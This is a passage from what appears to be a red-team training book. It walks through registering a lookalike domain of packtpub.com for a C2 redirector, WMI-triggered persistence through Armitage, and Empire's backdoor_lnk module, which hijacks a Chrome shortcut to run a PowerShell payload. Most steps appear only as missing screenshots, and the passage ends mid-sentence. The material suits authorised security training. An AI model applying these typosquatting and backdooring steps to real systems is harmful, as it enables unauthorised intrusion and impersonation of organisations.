

We just found out that wwwpacktpub.com is available. Let's confirm its availability at domain searching websites as follows:



This confirms that the domain is available on name.com and even on dot.tk for almost $8.50:



Let's see if we can find a free domain with a different TLD:



We have found that the preceding-mentioned domains are free to register. Let's select wwwpacktpub.tk as follows:



We can again check the availability of [www.packtpub.tk](http://www.packtpub.tk/) and obtain this domain for free:



In the preceding setting, we need to set our redirector's IP address in the Use DNS field:



Let's review the purchase and then check out:



Our order has now been confirmed. We just obtained wwwpacktpub.tk:



Let's execute the dig command to confirm our ownership of this:



The dig command resolves wwwpacktpub.tk to our redirector's IP. Now that we have

obtained this, we can set the domain in the stager creation and get the back connection from wwwpacktpub.tk:



Domain fronting can also be done using Cloudflare and other cloud network platforms. In the next chapter, we focus on different techniques in exfiltrating data from a target server.

# Summary

In this chapter, we have introduced redirectors and why obfuscating C2s is required. We have also covered how we can obfuscate C2s in a secure manner so that we can protect our C2s from getting detected by the Blue team. In addition, we have learned about short-term and long-term C2s and redirectors. Next, the payload redirection type was covered. Here, we learned about dumb pipe redirection and smart redirection. At the end of the chapter, we saw how we obtained a domain which resembles [http://packtpub.com](http://packtpub.com/) and how this can be used to achieve further anonymity.

# Questions

1. Can we use Microsoft Windows based redirector instead of Linux based?
2. Why should we configure and install our own redirector when we can use a compromised server for the same job?
3. Is it mandatory to use Apache Web server for smart redirection?
4. Is it legal if we buy a domain similar to organization's domain for the engagement ?
5. Can we setup the redirectors on AWS?

# Further reading

For more information on the topics discussed in this chapter, please visit the following links:

<https://thevivi.net/2017/11/03/securing-your-empire-c2-with-apache-mod_rewrite/> <https://resources.infosecinstitute.com/domain-fronting/> <https://bluescreenofjeff.com/2018-04-12-https-payload-and-c2-redirectors/> <https://www.xorrior.com/Empire-Domain-Fronting/> <https://www.optiv.com/blog/escape-and-evasion-egressing-restricted-networks>

<https://www.mdsec.co.uk/2017/02/tor-fronting-utilising-hidden-services-for-privacy/> [https://www.securityartwork.es/2017/01/31/simple-domain-fronting-poc-with-gae-c2-ser ver/](https://www.securityartwork.es/2017/01/31/simple-domain-fronting-poc-with-gae-c2-server/)

<https://www.mdsec.co.uk/2017/02/domain-fronting-via-cloudfront-alternate-domains/> [https://theobsidiantower.com/2017/07/24/d0a7cfceedc42bdf3a36f2926bd52863ef28befc.htm l](https://theobsidiantower.com/2017/07/24/d0a7cfceedc42bdf3a36f2926bd52863ef28befc.html)

# Achieving Persistence

In the previous chapters, we have looked at examples of different ways to gain a reverse shell on the system, as well as tools such as Empire, which help us with things like privilege escalation. The next step is achieving and maintaining persistent access to systems. When performing a red-team exercise, there is occasionally a Blue team whose goal is to detect and prevent the attacks from being carried out by the red team. In these cases, persistence comes into play.

Persistence can be achieved in two major ways:

**Disk persistence**: This technique uses methods that end up writing files to the victim's physical drive. This is less recommended because when a file is written to the disk, there is a higher chance that an antivirus may flag it or the user may find it.

**In-memory or fileless persistence**: This technique utilizes ways of executing payloads in the system without actually writing anything on the disk. Most malware uses this technique to avoid detection.

In this chapter, we will cover the following topics:

Persistence via Armitage Persistence via Empire Persistence using Cobalt Strike

# Technical requirements

Metasploit Framework (MSF) PGSQL (Postgres)

Oracle Java 1.7 or above Cobalt Strike

Empire Armitage

# Persistence via Armitage

We have already covered this in previous chapters, but in this section we will look at some of the Windows exploitation scripts that allow us to achieve persistence on the victim host. We can look for all available exploits by searching for the keyword **persistence** in Armitage, as shown in the following screenshot. We can see that there are different exploits available that allow us to achieve persistence. Some of these are as follows:

Cron_persistence: This module will work on a *nix-based system and create a cron job that executes our payload.

Registery_persistence: This module creates a payload that is run either when a user logs on or on system startup, through the registry value in CurrentVersion\Run (depending on privilege). This payload is completely installed in the registry.

Vss_persistence: This module creates a persistent payload in a new volume shadow copy.

Wmi_persistence: This module will create a WMI event subscription. It is a file

-less persistence.



Let's try using wmi_persistence. This uses one of the following five methods for persistence:

**EVENT method**: This creates an event filter that will query the event log for an EVENT_ID_TRIGGER (the default failed logon request ID is usually 4625) to trigger the payload

**INTERVAL method**: This will create an event filter that executes the payload after CALLBACK_INTERVAL, which is specified

**LOGON method**: In this method, the payload is executed after a successful uptime of four minutes

**Process method**: This will create an event filter that triggers the payload when the specified process is started

**WAITFOR method**: This creates an event filter that utilizes the Microsoft binary waitfor.exe to wait for a signal specified by WAITFOR_TRIGGER before executing the payload

When we double-click on the wmi_persistence option, it will open a new window, as shown in the following screenshot:



Here, we change the persistence method to PROCESS. This will use the process trigger method since the process_trigger we are using is CALC.exe. Whenever a calculator is opened on the system, we will get a reverse connection on our Armitage server as follows:



By clicking on launch, we will see that the exploit has been executed successfully:



When the victim runs the Calculator, a new meterpreter shell will pop up as follows:



# Persistence via Empire

Empire has a lot of inbuilt modules that allow us to use persistence on a system while performing a red team activity. These modules are divided into four main areas:

PowerBreach: This is a series of in-memory PowerShell backdoors that provide triggers for various options

userland: These are backdoors that execute on reboot without needing admin rights

elevated: These are backdoors that execute on reboot with admin rights debugger triggers: These are backdoors that execute on a particular trigger (an example of this is sticky keys)

In this section, we will cover some of the modules for Linux, Windows, and macOS systems.

## For Windows:

Assuming we have an agent connected on our empire from a Windows Machine:



To view a list of available persistence modules, we interact with agents using the

interact <agent name> command.

Next, to view the available persistence module, we type usemodule persistence and press *Tab*. This will show a list of all available modules, as shown in the following screenshot:



Let's try to use the backdoor_lnk module by typing info. This will show us a description of what the module does and the options we need to set in it:



In the following screenshot, we can see that we need to set the listener name and the path file of any shortcut icon on the victim's system:



We set the path as shown in the following screenshot. In our case, the user had a shortcut icon of Google Chrome on his desktop:



Upon running the execute command, we will see that the module has completed successfully:



Let's try to understand what the module actually did. On the victim's computer, if we see the shortcut icon's properties, we can see that it has changed the target value with a PowerShell payload. Now, whenever the victim opens Chrome from this shortcut, our payload will be executed alongside it:



Once the user runs Chrome, we will see a new agent connected to our Empire:



Let's take a look at another elevated/schtasks module. This requires system-level privileges and creates a scheduled task to run our payload periodically, as described with the info command as shown in the following command:

